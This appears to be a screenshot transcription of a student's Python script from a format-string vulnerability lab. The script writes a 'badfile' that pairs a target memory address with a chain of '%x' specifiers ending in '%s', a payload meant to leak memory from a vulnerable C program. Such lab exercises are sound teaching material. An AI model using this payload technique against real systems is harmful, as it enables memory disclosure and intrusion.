 Open
build_string.py
~/Desktop/Labsetup/Labsetup/attack-code
Save
format.c
build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3
Tab Width: 8
Ln 16, Col 43
INS